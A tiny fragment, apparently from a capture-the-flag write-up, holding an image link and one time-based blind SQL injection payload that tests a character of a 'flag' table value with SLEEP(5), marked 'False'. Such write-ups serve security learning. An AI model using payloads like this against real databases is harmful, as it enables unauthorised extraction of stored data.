 IF(SUBSTRING((select flag from flag),8,1) < 'G',SLEEP(5),null) - False